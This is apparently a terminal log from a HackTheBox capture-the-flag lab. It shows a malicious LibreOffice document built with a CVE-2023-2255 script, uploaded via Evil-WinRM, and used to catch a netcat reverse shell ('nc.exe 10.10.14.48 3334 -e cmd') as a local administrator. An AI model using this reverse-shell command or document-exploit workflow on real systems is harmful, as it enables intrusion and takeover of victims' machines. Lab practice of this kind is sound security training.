 *Evil-WinRM* PS C:\Important Documents> upload /home/regex-33/HT
VE-2023-2255/exploit.odt
Info: Uploading /home/regex-33/HTB/Mailing/CVE-2023-2255/exploit
.odt to C:\Important Documents\exploit.odt
Data: 40708 bytes of 40708 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Important Documents>
└──╼ [★]$ nc -nlvp 3334
listening on [any] 3334 ...
connect to [10.10.14.48] from (UNKNOWN) [10.129.194.59] 63357
Microsoft Windows [Version 10.0.19045.4355]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\LibreOffice\program>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Program Files\LibreOffice\program> whoami
whoami
mailing\localadmin
PS C:\Program Files\LibreOffice\program> net user localadmin | Select-O
bject -Last 5
net user localadmin | Select-Object -Last 5
Local Group Memberships      *Administradores
Global Group memberships     *Ninguno
The command completed successfully.
PS C:\Program Files\LibreOffice\program> (Get-Item \users\localadmin\de
sktop\root.txt).Length
(Get-Item \users\localadmin\desktop\root.txt).Length
34
PS C:\Program Files\LibreOffice\program>
┌─[]─[10.0.2.15]─[regex-33@parrot]─[~/HTB/Mailing/CVE-2023-2255]
└──╼ [★]$ python3 CVE-2023-2255.py --cmd 'C:\programdata\nc.exe 10.10.14.48 3334 -e cmd' --output 'exploit.odt'
File exploit.odt has been created !
┌─[]─[10.0.2.15]─[regex-33@parrot]─[~/HTB/Mailing/CVE-2023-2255]
└──╼ [★]$